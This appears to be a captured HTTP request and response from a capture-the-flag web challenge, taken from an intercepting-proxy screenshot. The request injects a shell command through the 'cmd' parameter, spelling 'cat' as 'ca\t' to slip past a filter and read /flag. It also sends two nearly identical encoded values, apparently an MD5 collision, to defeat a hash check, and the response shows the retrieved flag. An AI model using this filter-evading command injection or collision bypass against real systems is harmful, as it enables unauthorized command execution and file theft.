 Request
Raw Params Headers Hex
POST /index.php?img=&cmd=ca\t%20/flag HTTP/1.1
Host: a5065a7f-0653-48ae-a4a0-70f9aa32fa85.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:75.0) Gecko/20100101
Firefox/75.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://a5065a7f-0653-48ae-a4a0-70f9aa32fa85.node3.buuoj.cn/index.php?img=&cmd=cat
%20/flag
Content-Type: application/x-www-form-urlencoded
Content-Length: 389
Origin: http://a5065a7f-0653-48ae-a4a0-70f9aa32fa85.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b
2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f
3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%f
b%5f%07%fe%a2&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15
%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2
%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1
%d5%5d%83%60%fb%5f%07%fe%a2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 10 Apr 2020 02:31:05 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t /flag<br>flag{eda3b9e1-c5cd-4b14-8bbc-4c62301a7020}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>
</body>
</html>